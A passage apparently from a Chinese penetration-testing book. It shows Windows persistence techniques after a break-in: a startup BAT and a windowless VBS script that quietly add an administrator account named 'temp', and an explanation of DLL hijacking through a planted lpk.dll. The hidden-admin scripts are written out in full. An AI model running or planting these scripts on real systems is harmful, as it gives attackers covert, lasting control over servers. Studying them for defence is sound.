 net user temp 123456 /ad
net localgroup administrators temp /ad
在系统重启后，将会自动运行 X.BAT，向服务器增加一个名为“temp”的管理员账户。
以上这段 BAT 代码可以实现添加账户操作，但会有 CMD 窗口一闪而过，而下面这段 VBS
代码没有任何窗口，不细心的管理员很难发现。
Set wsnetwork=CreateObject("WSCRIPT.NETWORK")
os="WinNT://"&wsnetwork.ComputerName
Set ob=GetObject(os)
Set oe=GetObject(os&"/Administrators,group") '
Set od=ob.Create("user","temp")
od.SetPassword "123456"
od.SetInfo
Set of=GetObject(os&"/temp",user)
oe.add os&"/temp"
隐藏运行的 VBS 脚本有很多，这只是其中一种，攻击者更常用的手段是向启动项内添加远
程控制程序，当服务器重启后，就彻底沦为攻击者的“肉鸡”。
14.4.4 DLL 劫持
国内安全研究者 Rices 曾经写过一个 DLL 劫持软件，名为 T00ls Lpk Sethc，其工具是利用
lpk.dll 的特性来编写的，lpk.dll 位于 system32 目录下，特点是每个可执行文件运行之前都要加
载该文件。而 Windows 系统是先判断当前文件目录是否存在此文件中，如果存在，则执行当前
目录 DLL，如果不存在，则会执行 system32 目录下的 DLL。
这样，如果将这个 lpk.dll 传至任意目录，只要运行了目录中的任何 文件，都会运行
lpk.dll，如果 lpk.dll 是攻击者攻击过的程序，威胁不言而喻了。
微信号: lemon-sec